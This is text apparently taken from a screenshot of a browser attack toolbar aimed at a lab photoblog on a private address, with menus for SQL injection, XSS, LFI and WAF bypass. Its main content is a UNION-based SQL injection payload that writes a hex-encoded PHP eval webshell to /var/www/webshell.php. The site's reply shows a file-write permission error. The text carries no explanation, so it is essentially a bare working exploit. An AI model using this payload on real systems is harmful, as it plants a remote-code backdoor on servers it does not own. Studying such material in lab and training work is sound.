 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
Split...
Execu...
192.168.1.132/cat.php?id=-1 +UNION+ALL+SELECT+1,0x3c3f70687020406576616c28245f504f53545b6b6c696f6e5d293f3e,3,4
into outfile '/var/www/webshell.php'-- -
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
Can't create/write to file '/var/www/webshell.php' (Errcode: 13)